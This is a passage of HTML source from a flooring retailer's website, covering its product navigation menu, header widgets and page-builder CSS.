            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22596" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy bamboo hardwoods"  href="/Bamboo-Hardwoods-737"  class="rmp-menu-item-link"  role="menuitem"  >Bamboo Hardwoods</a></li><li id="rmp-menu-item-22597" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend bamboo"  href="/Home-Legend-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Bamboo</a></li><li id="rmp-menu-item-22598" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy teragren bamboo"  href="/Teragren-Bamboo-743"  class="rmp-menu-item-link"  role="menuitem"  >Teragren Bamboo</a></li><li id="rmp-menu-item-22599" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop wellmade bamboo floors"  href="/Wellmade-Bamboo"  class="rmp-menu-item-link"  role="menuitem"  >Wellmade Bamboo</a></li></ul></li><li id="rmp-menu-item-22560" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="shop cork flooring online"  href="/Cork"  class="rmp-menu-item-link"  role="menuitem"  >Cork<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Cork"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22600" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="wicanders cork online"  href="/Wicanders-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Wicanders Cork</a></li><li id="rmp-menu-item-22601" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="WE cork online"  href="/WE-Cork"  class="rmp-menu-item-link"  role="menuitem"  >WE Cork</a></li><li id="rmp-menu-item-22602" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="shop home legend cork"  href="/Home-Legend-Cork"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Cork</a></li></ul></li><li id="rmp-menu-item-22540" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="buy laminate"  href="/Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Laminate<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Laminate"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-25595" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="https://www.flooring.org/chesapeake-laminate/"  class="rmp-menu-item-link"  role="menuitem"  >Chesapeake Laminate</a></li><li id="rmp-menu-item-22603" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="buy home legend laminate"  href="/Home-Legend-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Home Legend Laminate</a></li><li id="rmp-menu-item-22604" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="mannington laminate online"  href="/Mannington-Laminate"  class="rmp-menu-item-link"  role="menuitem"  >Mannington Laminate</a></li></ul></li><li id="rmp-menu-item-22561" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="flooring tile"  href="/Tile"  class="rmp-menu-item-link"  role="menuitem"  >Tile</a></li></ul></li><li id="rmp-menu-item-22542" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="flooring accessories &#038; molding"  href="/Accessories-Molding"  class="rmp-menu-item-link"  role="menuitem"  >Accessories &#038; Molding<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Accessories &amp; Molding"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-22545" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="underlayment &#038; padding"  href="/Underlayment-Padding"  class="rmp-menu-item-link"  role="menuitem"  >Underlayment &#038; Padding</a></li><li id="rmp-menu-item-22544" class="sub-menu-columns menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring transition moldings"  href="/Flooring-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Transition Moldings<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Transition Moldings"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-22605" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="amendoim transition moldings"  href="/Amendoim-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Amendoim Transition Moldings</a></li><li id="rmp-menu-item-22606" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="ash transition moldings"  href="/Ash-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Ash Transition Moldings</a></li><li id="rmp-menu-item-22607" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Australian cypress transition moldings"  href="/Australian-Cypress-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Australian Cypress Transition Moldings</a></li><li id="rmp-menu-item-22608" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="birch transition moldings"  href="/Birch-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Birch Transition Moldings</a></li><li id="rmp-menu-item-22609" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian cherry transition moldings"  href="/Brazilian-Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Cherry Transition Moldings</a></li><li id="rmp-menu-item-22610" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian chestnut transition moldings"  href="/Brazilian-Chestnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Chestnut Transition Moldings</a></li><li id="rmp-menu-item-22611" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian redwood transition moldings"  href="/Brazilian-Redwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Redwood Transition Moldings</a></li><li id="rmp-menu-item-22612" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian teak transition moldings"  href="/Brazilian-Teak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Teak Transition Moldings</a></li><li id="rmp-menu-item-22613" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="Brazilian walnut transition moldings"  href="/Brazilian-Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Brazilian Walnut Transition Moldings</a></li><li id="rmp-menu-item-22614" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="cherry transition moldings"  href="/Cherry-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Cherry Transition Moldings</a></li><li id="rmp-menu-item-22615" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="hickory transition moldings"  href="/Hickory-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Hickory Transition Moldings</a></li><li id="rmp-menu-item-22616" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="maple transition moldings"  href="/Maple-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Maple Transition Moldings</a></li><li id="rmp-menu-item-22617" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="patagonia rosewood transition moldings"  href="/Patagonia-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Patagonia Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22618" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pecan transition moldings"  href="/Pecan-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pecan Transition Moldings</a></li><li id="rmp-menu-item-22619" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="pine transition moldings"  href="/Pine-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Pine Transition Moldings</a></li><li id="rmp-menu-item-22620" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="red oak transition moldings"  href="/Red-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Red Oak Transition Moldings</a></li><li id="rmp-menu-item-22621" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Rift-Quartered-Red-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift-Quartered Red Oak Moldings</a></li><li id="rmp-menu-item-22622" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="rift quartered white oak moldings"  href="/Rift-Quartered-White-Oak-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Rift Quartered White Oak Moldings</a></li><li id="rmp-menu-item-22623" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="royal mahogany transition moldings"  href="/Royal-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Royal Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22624" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  href="/Santos-Mahogany-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Santos Mahogany Transition Moldings</a></li><li id="rmp-menu-item-22625" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tiete rosewood transition moldings"  href="/Tiete-Rosewood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tiete Rosewood Transition Moldings</a></li><li id="rmp-menu-item-22626" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="tigerwood transition moldings"  href="/Tigerwood-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Tigerwood Transition Moldings</a></li><li id="rmp-menu-item-22627" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="walnut transition moldings"  href="/Walnut-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >Walnut Transition Moldings</a></li><li id="rmp-menu-item-22628" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="white oak transition moldings"  href="/White-Oak-Transition-Moldings"  class="rmp-menu-item-link"  role="menuitem"  >White Oak Transition Moldings</a></li></ul></li></ul></li><li id="rmp-menu-item-21254" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-top-level-item" role="none"><a  title="hardwood flooring sale"  href="/Sale"  class="rmp-menu-item-link"  role="menuitem"  >Sale<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Sale"
            role="menu" data-depth="2"
            class="rmp-submenu rmp-submenu-depth-1"><li id="rmp-menu-item-21295" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children rmp-menu-item rmp-menu-item-has-children rmp-menu-sub-level-item" role="none"><a  title="flooring specials online"  href="/Flooring-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Flooring Specials<div class="rmp-menu-subarrow">▼</div></a><ul aria-label="Flooring Specials"
            role="menu" data-depth="3"
            class="rmp-submenu rmp-submenu-depth-2"><li id="rmp-menu-item-21743" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="engineered hardwood specials online"  href="https://www.flooring.org/Engineered-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Engineered Hardwood Specials</a></li><li id="rmp-menu-item-21744" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="solid hardwood specials"  href="https://www.flooring.org/Solid-Hardwood-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Solid Hardwood Specials</a></li></ul></li><li id="rmp-menu-item-21296" class=" menu-item menu-item-type-custom menu-item-object-custom rmp-menu-item rmp-menu-sub-level-item" role="none"><a  title="stair part specials"  href="/Stair-Parts-Specials"  class="rmp-menu-item-link"  role="menuitem"  >Stair Parts Specials</a></li></ul></li></ul></div>			</div>
			<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<div class="top-bar top-bar-align-right">
			<div class="inside-top-bar">
				<aside id="custom_html-2" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="social-top">
	 <div class="sfsi_widget sfsi_shortcode_container"><div class="norm_row sfsi_wDiv "  style="width:125px;text-align:left;"><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.facebook.com/flooring.org' id='sfsiid_facebook_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://twitter.com/flooring' id='sfsiid_twitter_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='X (Twitter)' title='X (Twitter)' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_twitter.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.youtube.com/c/FlooringOrg' id='sfsiid_youtube_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='YouTube' title='YouTube' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_youtube.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.pinterest.com/flooring/' id='sfsiid_pinterest_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Pinterest' title='Pinterest' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_pinterest.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div><div style='width:20px; height:20px;margin-left:5px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='' target='_blank' rel='noopener'  href='https://www.instagram.com/flooring221/' id='sfsiid_instagram_icon' style='width:20px;height:20px;opacity:1;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.flooring.org/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='20' height='20' style='' class='sfcm sfsi_wicon ' data-effect=''   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script><div style="clear: both;"></div></div> 
</div>
<div class="phone1">
	
	
	<a href="tel:1800689-9006" title="discount hardwood floors">1-800-689-9006</a>
</div>

<div class="slogan1">
	SUMMER SALE | 30% OFF SPECIAL | 7 DAYS ONLY
</div>
	
<div class="right1">
	

<div class="coupon1">
	<a href="/my-account" title="best place to buy hardwood floors">MY ACCOUNT</a>
</div>
<!--
<div class="reviews1">
	<a href="/reviews" title="best place to buy hardwood floors online reviews">Reviews</a>
</div>
<div class="return1">
	<a href="/return-policy" title="best place to buy wood flooring return">Easy Return Policy</a>
</div>
-->
<div class="support1">
	<a href="/support" title="buy hardwood floors online support">Support</a>
</div>


<div class="cart1">
	
	<li id="nav_menu-3" class="widget widget_nav_menu "><div class="menu-cart-container"><ul id="menu-cart" class="menu"><li class=" wpmenucartli wpmenucart-display-standard menu-item" id="wpmenucartli"><a class="wpmenucart-contents empty-wpmenucart-visible" href="https://www.flooring.org/current-products/" title="Start shopping"><i class="wpmenucart-icon-shopping-cart-0" role="img" aria-label="Cart"></i><span class="amount">&#36;0.00</span></a></li></ul></div></li>
</div>
</div></div></aside>			</div>
		</div>
				<header class="site-header" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header">
							<div class="header-widget">
				<aside id="custom_html-3" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><div class="order-top">
			<style type="text/css">

			#price_calculator {
				border-style:none;
			}

			#price_calculator td {
				border-style: none;
				vertical-align: top;
			}

			#price_calculator input, #price_calculator span {
				float: right;
			}

			#price_calculator input {
				text-align: right;
				width: 64px;
			}

			.variable_price_calculator {
				display: none;
			}

			#price_calculator .calculate td {
				text-align: right;
			}

			#price_calculator .calculate button {
				margin-right: 0;
			}

			#price_calculator span.wc-measurement-price-calculator-input-help {
				display: inline-block;
				float: none;
				margin: 0 8px;
				vertical-align: middle;
			}

			@media screen and (max-width: 1081px) {
				#price_calculator span.wc-measurement-price-calculator-input-help {
					position: absolute;
				}
			}

			#tiptip_holder {
				display: none;
				position: absolute;
				top: 0;
				left: 0;
				z-index: 99999;
			}

			#tiptip_holder.tip_top {
				padding-bottom: 5px;
			}

			#tiptip_holder.tip_top #tiptip_arrow_inner {
				margin-top: -7px;
				margin-left: -6px;
				border-top-color: #464646;
			}

			#tiptip_holder.tip_bottom {
				padding-top: 5px;
			}

			#tiptip_holder.tip_bottom #tiptip_arrow_inner {
				margin-top: -5px;
				margin-left: -6px;
				border-bottom-color: #464646;
			}

			#tiptip_holder.tip_right {
				padding-left: 5px;
			}

			#tiptip_holder.tip_right #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -5px;
				border-right-color: #464646;
			}

			#tiptip_holder.tip_left {
				padding-right: 5px;
			}

			#tiptip_holder.tip_left #tiptip_arrow_inner {
				margin-top: -6px;
				margin-left: -7px;
				border-left-color: #464646;
			}

			#tiptip_content, .chart-tooltip {
				font-size: 11px;
				color: #fff;
				padding: 0.5em 0.5em;
				background: #464646;
				-webkit-border-radius: 3px;
				-moz-border-radius: 3px;
				border-radius: 3px;
				-webkit-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				-moz-box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				box-shadow: 1px 1px 3px rgba(0, 0, 0, 0.1);
				text-align: center;
				max-width: 150px;
			}

			#tiptip_content code, .chart-tooltip code {
				background: #888;
				padding: 1px;
			}

			#tiptip_arrow, #tiptip_arrow_inner {
				position: absolute;
				border-color: transparent;
				border-style: solid;
				border-width: 6px;
				height: 0;
				width: 0;
			}

		</style>
		<link rel='stylesheet' id='wc-authnet-blocks-checkout-style-css' href='https://www.flooring.org/wp-content/plugins/woo-authorize-net-gateway-aim/build/style-index.css?ver=e24aa2fa2b7649feaf7f' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.flooring.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='fl-builder-layout-21016-inline-css'>
/**
 * Base CSS used by the builder's layout, including rows
 * and columns. Any module specific global CSS should be
 * included in fl-builder-layout-modules.css.
 */

/* Grid
------------------------------------------------------ */

.fl-builder-content *,
.fl-builder-content *:before,
.fl-builder-content *:after {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.fl-row:before,
.fl-row:after,
.fl-row-content:before,
.fl-row-content:after,
.fl-col-group:before,
.fl-col-group:after,
.fl-col:before,
.fl-col:after,
.fl-module:not([data-accepts]):before,
.fl-module:not([data-accepts]):after,
.fl-module-content:before,
.fl-module-content:after {
	display: table;
	content: " ";
}
.fl-row:after,
.fl-row-content:after,
.fl-col-group:after,
.fl-col:after,
.fl-module:not([data-accepts]):after,
.fl-module-content:after {
	clear: both;
}
.fl-clear {
	clear: both;
}

/* Rows
------------------------------------------------------ */

.fl-row,
.fl-row-content {
	margin-left: auto;
	margin-right: auto;
	min-width: 0;
}
.fl-row-content-wrap {
	position: relative;
}

/* Photo Bg */
.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {
	background-attachment: scroll;
}

/* Video and Embed Code Bg */
.fl-row-bg-video,
.fl-row-bg-video .fl-row-content,
.fl-row-bg-embed,
.fl-row-bg-embed .fl-row-content {
	position: relative;
}

.fl-row-bg-video .fl-bg-video,
.fl-row-bg-embed .fl-bg-embed-code {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
}

.fl-row-bg-video .fl-bg-video video,
.fl-row-bg-embed .fl-bg-embed-code video {
	bottom: 0;
	left: 0px;
	max-width: none;
	position: absolute;
	right: 0;
	top: 0px;
}
.fl-row-bg-video .fl-bg-video video {
	min-width: 100%;
	min-height: 100%;
	width: auto;
	height: auto;
}
.fl-row-bg-video .fl-bg-video iframe,
.fl-row-bg-embed .fl-bg-embed-code iframe {
	pointer-events: none;
	width: 100vw;
  	height: 56.25vw; /* Given a 16:9 aspect ratio, 9/16*100 = 56.25 */
  	max-width: none;
  	min-height: 100vh;
  	min-width: 177.77vh; /* Given a 16:9 aspect ratio, 16/9*100 = 177.77 */
  	position: absolute;
  	top: 50%;
  	left: 50%;
	-ms-transform: translate(-50%, -50%); /* IE 9 */
	-webkit-transform: translate(-50%, -50%); /* Chrome, Safari, Opera */
  	transform: translate(-50%, -50%);
}
.fl-bg-video-fallback {
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	bottom: 0px;
	left: 0px;
	position: absolute;
	right: 0px;
	top: 0px;
}

/* Slideshow Bg */
.fl-row-bg-slideshow,
.fl-row-bg-slideshow .fl-row-content {
	position: relative;
}
.fl-row .fl-bg-slideshow {
	bottom: 0;
	left: 0;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 0;
	z-index: 0;
}
.fl-builder-edit .fl-row .fl-bg-slideshow * {
	bottom: 0;
	height: auto !important;
	left: 0;
	position: absolute !important;
	right: 0;
	top: 0;
}

/* Row Bg Overlay */
.fl-row-bg-overlay .fl-row-content-wrap:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-row-bg-overlay .fl-row-content {
	position: relative;
	z-index: 1;
}

/* Full Height Rows */
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	min-height: 100vh;
}
.fl-row-overlap-top .fl-row-content-wrap {
	display: -webkit-inline-box;
	display: -webkit-inline-flex;
	display: -moz-inline-box;
	display: -ms-inline-flexbox;
	display: inline-flex;
	width: 100%;
}
.fl-row-default-height .fl-row-content-wrap,
.fl-row-custom-height .fl-row-content-wrap {
	min-height: 0;
}

.fl-row-default-height .fl-row-content,
.fl-row-full-height .fl-row-content,
.fl-row-custom-height .fl-row-content {
  -webkit-box-flex: 1 1 auto;
  	 -moz-box-flex: 1 1 auto;
  	  -webkit-flex: 1 1 auto;
  		  -ms-flex: 1 1 auto;
  			  flex: 1 1 auto;
}
.fl-row-default-height .fl-row-full-width.fl-row-content,
.fl-row-full-height .fl-row-full-width.fl-row-content,
.fl-row-custom-height .fl-row-full-width.fl-row-content {
	max-width: 100%;
	width: 100%;
}

/* Full height align center */
.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {
	-webkit-align-items: center;
	-webkit-box-align: center;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-align: center;
	-ms-flex-pack: center;
	justify-content: center;
	align-items: center;
}

/* Full height align bottom */
.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,
.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {
	-webkit-align-items: flex-end;
	-webkit-justify-content: flex-end;
	-webkit-box-align: end;
	-webkit-box-pack: end;
	-ms-flex-align: end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	align-items: flex-end;
}

/* Column Groups
------------------------------------------------------ */
.fl-col-group-equal-height {
	display: flex;
	flex-wrap: wrap;
	width: 100%;
}
.fl-col-group-equal-height.fl-col-group-has-child-loading {
	flex-wrap: nowrap;
}
.fl-col-group-equal-height .fl-col,
.fl-col-group-equal-height .fl-col-content {
	display: flex;
	flex: 1 1 auto;
}
.fl-col-group-equal-height .fl-col-content {
	flex-direction: column;
	flex-shrink: 1;
	min-width: 1px;
	max-width: 100%;
	width: 100%;
}
.fl-col-group-equal-height:before,
.fl-col-group-equal-height .fl-col:before,
.fl-col-group-equal-height .fl-col-content:before,
.fl-col-group-equal-height:after,
.fl-col-group-equal-height .fl-col:after,
.fl-col-group-equal-height .fl-col-content:after{
	content: none;
}

/* Equal height align top */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {
	justify-content: flex-start;
}

/* Equal height align center */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {
	justify-content: center;
}

/* Equal height align bottom */
.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,
.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {
	justify-content: flex-end;
}

.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {
	width: 100%;
}

/* Columns
------------------------------------------------------ */

.fl-col {
	float: left;
	min-height: 1px;
}

/* Column Bg Overlay */
.fl-col-bg-overlay .fl-col-content {
	position: relative;
}
.fl-col-bg-overlay .fl-col-content:after {
	border-radius: inherit;
	content: '';
	display: block;
	position: absolute;
	top: 0;
	right: 0;
	bottom: 0;
	left: 0;
	z-index: 0;
}
.fl-col-bg-overlay .fl-module {
	position: relative;
	z-index: 2;
}

/* Templates
------------------------------------------------------ */

.single:not(.woocommerce).single-fl-builder-template .fl-content {
	width: 100%;
}

/* Shapes & Patterns
------------------------------------------------------- */
.fl-builder-layer {
	position: absolute;
	top:0;
	left:0;
	right: 0;
	bottom: 0;
	z-index: 0;
	pointer-events: none;
	overflow: hidden;
}
.fl-builder-shape-layer {
	z-index: 0;
}
.fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer {
	z-index: 1;
}
.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {
	z-index: 2;
}
.fl-row-has-layers .fl-row-content {
	z-index: 1;
}
.fl-row-bg-overlay .fl-row-content {
	z-index: 2;
}

.fl-builder-layer > * {
	display: block;
	position: absolute;
	top:0;
	left:0;
	width: 100%;
}
.fl-builder-layer + .fl-row-content {
	position: relative;
}
.fl-builder-layer .fl-shape {
	fill: #aaa;
	stroke: none;
	stroke-width: 0;
	width:100%;
}
/**
Fix ipad parallax issue on safari
https://core.trac.wordpress.org/ticket/48802
https://core.trac.wordpress.org/ticket/49285
https://github.com/WordPress/gutenberg/issues/17718
*/
@supports (-webkit-touch-callout: inherit) {
  .fl-row.fl-row-bg-parallax .fl-row-content-wrap,
  .fl-row.fl-row-bg-fixed .fl-row-content-wrap {
    background-position: center !important;
    background-attachment: scroll !important;
  }
}

@supports (-webkit-touch-callout: none) {
	.fl-row.fl-row-bg-fixed .fl-row-content-wrap {
		background-position: center !important;
		background-attachment: scroll !important;
	}
}
/**
 * Base CSS used by all (or many) modules. This file should
 * not contain any generic layout CSS that doesn't apply to
 * modules. That belongs in fl-builder-layout.css.
 */

/* Utilities
------------------------------------------------------ */

.fl-clearfix:before,
.fl-clearfix:after {
	display: table;
	content: " ";
}
